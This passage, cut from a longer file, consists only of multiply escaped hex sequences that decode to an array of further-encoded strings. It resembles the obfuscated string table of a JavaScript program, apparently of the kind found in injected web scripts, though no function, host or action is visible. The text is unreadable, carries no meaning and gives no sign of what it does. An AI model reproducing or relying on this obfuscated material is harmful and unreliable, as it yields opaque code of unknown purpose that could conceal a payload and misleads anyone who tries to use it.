c\x5c\x32\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x